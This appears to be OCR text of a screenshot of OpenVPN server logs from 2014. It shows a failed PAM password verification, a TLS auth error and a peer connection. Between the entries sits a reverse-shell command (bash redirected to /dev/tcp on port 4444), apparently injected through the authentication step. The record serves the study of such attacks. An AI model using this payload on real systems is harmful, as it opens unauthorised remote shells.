
status=1

Mon Sep 29 20:57:57 2014 
10.10.0.56:1194 PLUGIN_CALL: plugin 
function PLUGIN_AUTH_USER_PASS_VERIFY 
failed with status 1: 
/usr/lib/openvpn/openvpn-auth-pam.so

_________/bin/bash_-
i____/dev/tcp/10.10.0.56/4444_0__1__

Mon Sep 29 20:57:57 2014 
10.10.0.56:1194 TLS Auth Error: Auth 
Username/Password verification failed 
for peer

Mon Sep 29 20:57:57 2014 
10.10.0.56:1194 Control Channel: TLSv1, 
cipher TLSv1/SSLv3 DHE-RSA-AES256-SHA

Mon Sep 29 20:57:57 2014 
10.10.0.56:1194 [] Peer Connection 
Initiated with [AF_INET]10.10.0.56:1194

Mon Sep 29 20:57:59 2014 